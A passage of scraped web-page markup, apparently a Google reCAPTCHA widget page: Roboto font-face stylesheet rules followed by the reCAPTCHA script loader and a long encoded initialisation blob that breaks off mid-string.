U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="lF1h4_FOjJmBM6cIM5mjXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="lF1h4_FOjJmBM6cIM5mjXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lF1h4_FOjJmBM6cIM5mjXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wow3w4cJMUzDjMOgw6p/FHbChsKJdSPDrEIIwrDCizzCt0DDmwU4wq7DggXDvBVZNHhkw6/Cgj/ClsKrTRNmUMObHVbCrMOLw7XDpgjCg8K2U1d7w7JGwrtvTSbCrD/DjcOFw6M1w7bChCrDjhh3woLDjRlNK1wgwooXwoTDsMOlw5M4w4dMXcOSanE+MxJQZV3Cq8Khw54RwpI1w5TDosO3OMKnW8KODl/[base64]/ClcO6wrjCicO0wr0QV8KmSB/CuW/DisOHwohoC8K/[base64]/CnMOnwpPCjADCngnDqT8dw6LDo8KZw4Qxw4lefUTCg8Kfw63Dn8OAV8OYDsO+wqpRw5g7cxrDgsKPwqnCliAbVWjCvsOVecK0w7RrwpvCuUB6KMOKMsKTSFPCjmsCDG/[base64]/CsG8sIxYaEnQXw5DDlw1zfjTCl112wozDj8OZw4ZkL8ORwqHDrhkhJcKKMhjCvl7Cq2YdwpfCpsKQMUVlwpnDoj3CksO4EcK0woM0wpUTw7IzD8OBIcKJw7zDicK4KANMw5DDrMKnw4EWL8K8wrjCoS/CrsOgw4gqw5bDjsKawqXCkcKzw47Dm8Kpw7ANwo7CtcOYWFAKecOpwpLDosOUw7szZSUtwq1SU0DCgXHCucOnw6nCm8KUY8KTejvCi14FwqwJw5IPwpvChzLDg8O+YRbDtHLDmcOgwpnDqjTDp2nCjcOwwodqOBTChHERwohVw6lMw4R0HMOlOTV8w4fCrsKlw4/[base64]/Ck1ZDwqUMw4lUFsKnVmcCZ8K2PEnDmDpQwpQ1wqHDjcObV8KdAcOUwqtTw7XChsKGTcKDesKVZ8KCH0UiwrHCgcKMBxTCl3nDjsK/e08FWxQULxDCqsOFFMO9wohsQcKxw6hWOVfCmBvCgVvCrV3Cl8ODfBnDmMOEN8K8w40PbcKVDSLCncKxMAwZVMKOKgZWw6ZQHMKAdSPDvMOkworCszlTdMK6cTZgwoI7w7/CrsOYIsKbcsO+w45hwrjDuMKww7TDvVI7D8OawrVswofDhmccw53DpTTCnMKVwqARwrXDoyXDmhdBw7RYYMKsw6rCj2PDnsKKwoLDs8OFw5ceCsOMwqs6CsKmUMKvFcKBw6fDr3Fsw7dUPxwoB3k/[base64]/CkMObw5jCqQnCi8O4w6XDvGtQOAbDth3DsMKpwpAww63CkWpjwpDDqEU7w6zCgVU8FcKmQ8KDCsOBwottw5vDlcO9EUDDrTnDkDbCkWTDlWzDgWPDvyfCn8KyEsKmPMKDAsKickHDkVFcwqvCkEQrNmU9DwHDgUnCqBvCicKzR1tmwqJCw6ltw6PDssKGcl0bwq/ClsKSwp/Cl8OIwpHDlsKkTELCo2IgV8KZw4jDqm0pw61XRUbDtXtBw5LCucKwSS/[base64]/Cg3lbE8KHw6QfwqHCrDxOwonDrwXDl8O6wpTDgMOTw4vChcOow5dWH8O4KX7CscKRK8KJV8OfwqUPw4nDsFYCworDk1New5DDjH9SXxLDsG/[base64]/[base64]/T8KyMMOnwonDh19Yd8KHwprDmsKSE8OAwoojw6bCvQ0Jw60Ad8Kcwo7CkcOxQsO/HlzCmn08aDp0aQfChxbCp8Ovf3I3w6fDj2Zfwr/DocKuw5/DpcOuDmzCqC7DoSjDi3dWGMOSMBwDwo/ClMOKI8KfAW8odMK5w50Uw43CmMOIMsKrKhHDiivDvMKSP8OFXsOAw7Y/wqPCpCMeGcKbw6BHw5pJwqJkwoFJw54+w6DDk8KrAWjCk0B+T3rDlFHChxQCVT5Zw5Msw6nDosOswrMpUsKxN1NdB8OxGMKWcsKRwoVuwrFtXcOBLk51wr3CtcOWwpnDohp/[base64]/w5zCmcKpwofCscKZVQ0gwqfDlUJeJXHCqcK4EsO8HsKewrpXTsKfJcKTwpE7N15aPyR4wqjDgFTCl18IIcORaVPDi8KkdFbCgsOla8OIw4gkCXvDnUkuVBbCnzNmwo5uw4fDkGgRwpcyD8KZa3huMcOIw4APwp1ecj9MIMOfw7c1SsKRV8KQd8OYWyTCtMONw59/w77DvsO5w6nDj8O0VD/DscKbA8OSA8OQC13DigPDs8K/w5XCncOYwpxSwq/[base64]/CnMOXCsOdw4Q+XR3Dli7Dsj/Dmy/[base64]/w5Q3w77CjsKGw6HDvirDuMKHFz/CmzXDmMKdwoxLwq8NXRbCg8KiXiRBSWRCJCXDo2ZVw67DqcO3J8OZE8KcbiAzw6t7wpPDu8O0wpxENsOtw4tAXMOfw5xHw48OKmw/w7rCg8KxwqvCssOxbsOTwo0Swo7DhMO3wrZ9w5wAwqnDrXNJbBvDrsKZXsK5w6VcSMOJZ8KyWCnDosOEHVI8wq/CksKva8KJSH7ChTfClcKRV8KXGcOQVMOCw4sSwrfDrXNqw5gfeMO6w5DDo8OLcAUww7fDmcOjdsOLLh0fwqExKcO+wogvMMK1YsKbwrhVw6/Ds3kUI8K1ZsKBNFjDkcKMW8OYw6jCvwANEGpKGHUFIQ0Vw4bDjHpPVsKXwpbDjMOMw5PCscOOZcOYw5zDtMOWw7/CrgRKX8OHZCDDuMKMw5Aww4/Cp8OkLsOaOhDDgS7DhVppw4DDlMKEw7ZMaE00JMKeFErCq8KhwoPCvHt5ccOxTzrCgHREw7rCgcOAbBDCu3daw47CiyDCmjALDk/[base64]/[base64]/[base64]/Djw7DmgsDdUh+wodNwovDrMO6wqIOwrPCrgjCgMOCJsO5w5bDncOpUjvDgQPCpsOEwpAvcCMEw4xkwoJ0w4bCjVrCrSk1DcOAcgZywqrChy3CtMKyL8OjIsOXHMK2w5nCgcONw6ZNGx9Jw6HDlsK1w6fDj8Ktw4UEQsKqCsOXw49Qw57DrH/DocOAw4rColnCs1hfd1TDlcKOw4lQwpXDpR7CpMOvVcKxJMKDw6DDnsODw59KwpzCvDLCpcK7w6PCq3HCnsO8GMK8FcOtdTvCpMKGc8KxOHcLwoxBw77Dh2PDuMOww5VlwrwmXHl0w4bDqMOYw57DjcORwrnDsMKCw6Z/wq4WJ8KCF8KWwq/CvsKWwqbDp8ORwrpQw7XDpXkNVEU3A8Ozwr0nwpPCkG7Dh1nDvsO+wpDCtBLDoMObw4ZPw7rDjTLCtxtOwqNLNMK7LMKdb2TCt8O9wrkfeMKADjgYVMK3wqwww73CmVLDjMOIw5Msd0kZw6xlaTd3wrgLIsO8JGXDpMKsbmfCs8KrCcOgGErCqhjCqMO6w7/[base64]/CoxpnHcO/[base64]/AcKuwq1JwoRmLcKhw47DqcONXMOeNRbCtRzClsOuwrMIwqd7w61owpzCvQHDkjbChR/CkG3Cn8KICMKKwq/DrsOpw77Ch8O9w4/Cjm4oesO1YWrDswMVw7nCsmUIw4psJnTDoyjCnFLChcOSZMOeJcOYR8O2RRZbHF01wqtxOsOBw6DCqWQwwogxw7LDi8OPOcK1w7d/[base64]/DpWtswqUFScKbAQPCpsKxw79IwrPCqG8ZwqDCkFx5w6bDjSAKwosbw5ZhO0/CocK/O8O/w4Bzwo/[base64]/CqcOHGTDCulVJRcOSRzzDnG40GExEFcOkCX0VfE7DoXXDo2XDr8Ktw4bCqsO+bsOgam7DgcKGelFRHMKdw7NKFgHDlXlCEMOiwqDCo8OKXsO8wr/ChEfDo8Ocw4YVw5PDpyjDrcKtw4tdwpYcwoHDmsKALMKOw5ZYw7PDklPDtx9mw4/CgQjCuSnDgsKFD8OyXMOCBm47w79MwpgYw4rDswFaTgg6wq54EcKrPEImwr3CnUYsHhHCnMOxccOpwrNnw6rDg8OJXcOcw5LDlcKsZhLDu8OVPcOyw6HDji9Vw5cVwo3CssK/SQkrwp3DgWYGwoDDpRPCm0QYFVPCisK3wq3ClDtWwovDusKtdRp2wrfDoXEwwrbCmQ0Ow6TCl8KWScKMw4tRw5E2UcOpHTrDs8KsH8OfZTfDp0xGEFxkOlbDvWVhGX7CtMODCHAkw7lFwqUhB0oaMMOAwpjChU/CtMORbhDCocKDNFcOwopEwphPScKoQcOUwps8woPCmMONw5hcwqZvwpcbIjvDoVjCo8KQKGFzw77CshDCicKGwp43CsOWw6zCmVwqdsK8Ak3CjsO9UMOVw7cgw7Qqw6Ruw5NZN8KAEXwcwot3wp7Ch8OpRyoXw5/CkTUoDsOiw7PCsMOxw4gSQUHCjMKHa8OYOGDClCLCjhrClcK2K2nDmRzCsV3DicKGwqHCuXg/B1wFdR8le8K2Z8Kzw4LCg2XDnGs2w4bCiFJ3NEfDkyrDg8OZwqTCuEAYWsODw6gUw4lPwqzDusKuw5swacOIegAUwpVuw4fCp8K4WygqKgoEw4Rxwo8uwqrCp0TChsK+wo4tIsKxw43Cp2/[base64]/DiGx+dsKaA0/DnHPCk8KfN8ODJDfDocOAd8KCYMK4w57Dr30WBxjDu1I3wr13w53Do8KVHsKcPcKMPcOyw7DDkMOTwrZ+w6ktw5PDv3LCnzouYA1LwpoUw7/Ct0J/[base64]/DgcOYGMOqf8KewonCtR/CqcOfPsOkeXBTwrLDtm7CgsKmw67Dm8KNP8Oowr/Do3diKcKbw4vDlMOeSMOxw5jCjcOcE8Kowpd9w7ZDdGsqf8O5RcOswpNNw5wxw4FoEnIUCT/CmBbCo8O2wpI5w4hQwqXDvicCEl/CpwEcHcOrSl9ECsOzIMKnwqTCmsOzw5bDsUombsOtwpPDo8ODURDCqxo/woDDn8O4CcKKB2Qlw4bDtAMzRjYpw5UuwpcmH8OdKcKYFmfDmsKodSPDkMKMPy3DncOSSXkJNgdRIcKuwqpRTEksw5dmEjPDlk50cHpjFy4BJBXDqcOdwr7DnsOrd8O5MkrCoH/[base64]/CiDPChwgTWsKiwp1qOUcJwoXCv8KCR0zDtmgCQjNebsKSScKmwp7DosO4w4ElD8OCworDjcKawoQ8D2YjQsKpw61HRMKgJyzCpFHDhk4VUcOWw6TDhEodZ3kAwqTDn11Two3Dim1uMnUfN8O/[base64]/CssK1w50WJlwfNsK/LFUCY0VvwpjDu2bCnAFnVQIAw7DCiRRJw53Cqiodw4bCjn7DscKeIcKhN2EbwqTCqcKYwr/DlcOHw4/Do8OiwpHDvsKqwrLDs2LCmEA1w4hgwrTDj1TDo8K3CHYnVh9xw5QTGlQ/wo4/AsOXIX94eDXCj8K9w4vDocK9wptXwrVlwqhLI0rDk0LCmMK/fgR+wpp/[base64]/DvsKFw6BAw7MBEsKrwonDlMKpNSBhTsORYMKfPcOXw6lqeCpvwpdkwoowcBVfbCLDjG1fI8K9MEk7dWELw7BZeMKRw6bCvMKdMhk+wo5re8KiR8Otw65yNW/CvHZqWsKffCLCqcOZGMOUwoVYCsK3w47DjAZDw7cnwq0/X8KsZVfCtMKeGcKgw6PDm8Olwo4Bam3CtmjDtioLwpxXw7/CjsKqVEDDuMK0AErDh8KFT8KnQjvCoQx/wpVpw6zCoTIMNMOJFjd1wpgORMOaw47DvFvCuh/DkHvCr8KRwo/[base64]/DqRLDrFbDgMOCw4zCisOtGMOwOMO7wolvZGpAZMK6w6/[base64]/CoMOVw7t4KzdQwphww5bCikR0w4/CgHAweQTDjMKEEQpEw5R5woo4w6/CpyxmwqLDtsKEPAAxWRZEw5kvwpXDmSwoVcO4fgsFw5rCp8Ovc8OUFn/CqMKRIMKtwoHDtMOqDDZSWk4Jw4TCj00LwqzChsKpwrzCocO8Ng7Dr21Vcn5Cw43Dv8OxXz55wrLCkMKHREInfsOMKT5jw5E3woZxKcO8wrllwoXCkjvCtsONbcO6DFo2KEI3YMOaw74IbMOIwrYEwrNxbUE5wrvDjHRcwr7CsF/DscKwLMKCwrlHU8KGEMOfBsOnwo7Ds3FkwoXCg8OJw5k/[base64]/[base64]/[base64]/Tl/ConRYIQ3CvDHCp3xEDsOuWmZiwoPDji7Ct8ODwogzw6BFwq3DnMOLw4p2NXPDqsOjwq/DiUvDpMKOfcKNw5TDtVjCtGjDtcOiw5jDnRARBsO9CXjCkB/DisOfw6LCkSw7X2rCgk7DmMOHAMOpwr7DkgXDv2zCgFYxwo/CrsKJSWDCryM6JzXDvsO/VcKaCWjCvA7DlMKCAcO0GMOfw7DDtnAAw7fDgsKOOSg8w6/DnA3DiWVKwol4wq/DumRzMx/Dui3CnR1pKXzDlRTDj1XCsQrDuwUVRTpuB3/DvTArEHw7w5VYScOJchMlQ0PDrhxMw6BdUcONKMOYT3spWcOqwrLCsHh1dsKWYcKPb8ORw6EBw5MIw63CilBZwoJlwqfCoQPDucOnVWbCtyJAw4PCsMORwoFgw5pgwrRBHMK6w4hNwrfDjDzDsE4WPENZwrTDkMKGesOLP8OXcsKOwqXCi1jCgy3CiMKPeigXdG/CpUQpbsOwWA4fWsKMU8KMN1I5JVY0c8K2wqUtw6dvwrjCn8KMJsKfwrw/w4XDvE1Kw7tBYcKnwocjNVscwp0EeMOnw6cDZsKGwr/DrcOlw6MDw6UcwolleGYha8Onwo0hQMKYwrHCsMKUw4VEIcKgWRYKwoMmY8K4w7TDiQMhwonDtUcFwoA+wpDDmcOjw7rCgMKVw6TDoHxywoXCshITMmTCtMKXw5kiOBlwEUvCpAbCtk4kwolcwprCgWYFwrjCnjPDnlXDk8K8JiTCpH3Dnh1jKTfCsMKrF3xww6/CoWTDrj/CplVTwoXCi8Oqw7TDuW9bw5EXEMOQIcOMwoLCgMOSdsO7FcOjwrLCt8KmDcK8fMO6GcKww5jCncKRw6ZRwpTDpSxgw4UkwrxHw7wfwp3CnRDDhiPCkcOSwpbCsTw3wq7Dv8KlIENgwo/DokHCiirCgD/[base64]/DnEHCjhF9OHJbwrXDr8KFw7TCjsKAwrAWwod2NcK5JULCosKWw7Qxwo7Cu3DCmBwWw5fDm3BrYcKnw67CgRlVwpUzE8Kvw7ZLPXBuXjdoXsKWW3sIdsO/wrEKbkk+w4l2wq/[base64]/w4dyLhnCvnF3w5Ipw6bDtBw5Y8OTTD3CqMKnwoJ6KBZ4ZsOOwrIPw7nDlMOewp8gw4LDjyZrwrFhG8O0QsOBwqRAw7LDv8KBwobCl3AcAQ7Con5LK8OAw5/DvWcvC8OaFcKuwo3CsGBwGS7DpMKZLQLCrzA9L8Oow4fDq8KVdUPDhV7Cn8KEFcOWDW7DkMOuHcOlwrzDkjRGwqrCo8OuaMKgbMOIwobClHdTYzfDiQTCkT9ew4klw6/CmMKEBMKvZcK8wqdoPmt5wo3CiMK4w5zCnMOWw7IBNhAbXMOHdMKxwo4Yb1BOwpV4wqDCgcOAwoBtwpjDuCY9wonDuF9Iw4HDocOWL0DDvcOIwoV1w5/DtxfCpFrDj8OGw6prwpvDkVjDucOswosrUcOiDC/[base64]/CqHHDmHMaw43CncOrBcKUF0bDg3J5w5dgw6/DssKPUxnCvyRWV8O9wozDhMOze8Ocw5HCvH/Dqxo5a8KqVHwvd8K7LsKKwphUwoxwwrfDhMO6w6XCoG9vw7LClHpJcsOKwpwiA8KCN20XYMOtwoPDucOIw4LCqkzCmcKxwoDDoXvDpEvCshXDusKcGWHDthrCkAnDjj1gwo53wo5bwrnDliURw7zCsWBywq/DnQzCgWPDgQPCvsK+w7E1w4DDjsKrFzrCjF/[base64]/ChMO5wpxpG8KWIMOad8KgwqbDsVzCrxBFw4DDjMOSw5nDng/CoFNew5IoYjvCsClUG8OIw7BLwrjDkcKqX1UaOMOXVsO1wqrDucKWw7HCg8OONRjDrsOHaMKzw4rDiU/ClsKFKxdSw541w6/CusOmwrpyPcKqVgrDksKRw5TCgWPDrsO0aMO3wo5XDBsMFVlUBBNfwrTDuMK3W3JGw5PDiiwqw4R0VMKFw5bCmcKMw6XCv1w6UgoQUC1fS1powrDCgRAoGsOWw5dQw5DCuUpcUsKMEsKOXsKZwpzCjcOaV2dUey/DokoDHcOSA0bCpy4vwofDrcKKRsK9w63DjTXCu8Kqwoxxwq17Q8Ktw7TDicOnw6B5w7jDhsKywonDtQjCvB3ClWHChsKWw5bDjgLCiMO0wqDDn8KVJmEWw4FQw4VsQsO1aArDksKAeiTDqMOoC0/CmAPDhsKcBsO/[base64]/DoHfDq1sLwpZ0wpUqDVQ2NMKrPcOpOcONd8KmQsObwqrCk3/[base64]/DusOewqXDu0jDmQNGJMKYYHQ8wqjDsB5Lwo/DvRLCiE5pwrbCgBMJJxTDtmFMwrvDujnCocKAwrV/DcKQw55UB3vDpj/[base64]/DoQHDsMKBw7jDrSw8PzMPGw/[base64]/DgATCmRlPeMKUeMK/YWbCtWnDpcKEw5TCjsOkwr0mGHrDiSlawos5UBEOWsKQO0wzVXHCrW5/fWAFfmZrBVMYG0rDvhgmBsKlw6hJwrfCv8OtJMKhwqc3wr4hLVrCjMKCwoIdHVLCmw5pw4bDn8K/CMKLwrl9KsOTwo/CpMOtw6bDryXCmcKEw4BYbR/Dp8KkasKBWsKxYwtSOxFdXy/CpcKRw4jClxDDrMKrwrJtXcOQwo9tPcKOfcO8GMO8JnXDgzrDs8K/F2HDrsKzBm4bDsKnDjxHVsOOMwrDjMKQw60yw73CiMKRwrsSwr4AwpHDpGfDoz/CtcKiEMKGDB3CpsKSEVnCmMKqKcOPw4I/[base64]/bcOZw7fDt8K6w4BQDMO/w65+AEZWd8OCQkDCpsKfwoVHw71Yw7bDjcOpBsKATH3DicOMwrIuHsKyXwJ1JsKKWC8KOG9vZsKFTnzCmRTCiyFfFxrChzMpw6Iiwqhww7bCqcKPw7LCucKCX8OHO0HCqgzDuT83NMK/VMKOZRQ9w6TDjS1eWMKyw51gwrIwwoliwrESw6DCncOAbcOwVcOXR1c0wqFOw4Yuw5TDq3YYGW/DvwVmJ3xaw7xnOxAvwpFNQgLDssKYKi4nRkQ9wqHDhjJYJ8K5w6wIw4fCvsKoIxMtw6nDsSVUw50yRWTCnmMxP8Odwoc0w5TCiMOjCcOrPQXCump2wqvDr8OZS0F6w4/CplUSw4bCsH3DtsKcwq4aPcKpwoJuQcOwDkjDqgtiwrBiw5wLwo3CojrCj8KzC3PDqxnDgwzDuibChmZ4w6c6eXTCh2bCjngkBMKrwrTDnMKvDDPDpGVaw6LDp8K6wqtAGS/CqsKAe8OTKcOkwoo4BhjCscOwaFrDtMO2HXddZMOLw7fCvE/Ci8K9w5vCux3CrhFdw5/DgMOIEcKqw4LChMO9w7/ChR7CkBQNbsKBJzjCgD3DsilbW8KSCGFew6wOTGgJA8KBwqPCg8KWR8Ouw4vDnVI5wqoCwqDDlRHDjcOmw5l3wqPDuE/Dr0PDqRouVMOgfF3CmC3CjCnCrcO0wrsfw77Dg8KVBHjDr2Zaw6RoCMKCA0nCuG5iYDfDk8OxWXpmwotQwo9jw7QHw